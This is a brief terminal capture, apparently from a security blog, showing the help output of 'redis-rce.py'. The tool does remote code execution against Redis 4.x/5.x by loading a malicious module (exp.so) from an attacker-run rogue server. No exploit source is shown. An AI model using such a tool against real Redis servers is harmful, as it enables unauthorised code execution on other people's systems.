 root@kali:~/tool/redis/redis-rce# python redis-rce.py -h
REDIS RCE
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-a AUTH, --auth AUTH redis password
-v, --verbose show more info
白帽hub